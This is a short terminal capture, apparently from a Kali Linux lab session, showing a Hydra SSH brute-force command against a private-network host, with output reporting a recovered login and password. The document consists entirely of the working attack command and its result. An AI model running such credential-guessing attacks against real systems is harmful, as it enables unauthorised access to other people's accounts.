 kostyuk@kali: ~
┌──(kostyuk㉿ kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.0.182 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 21:01:
15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:5/p:8), ~3
 tries per task
[DATA] attacking ssh://192.168.0.182:22/
[22][ssh] host: 192.168.0.182   login: kostyuk   password: 01101977
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 21:01:
27
┌──(kostyuk㉿ kali)-[~]
└─$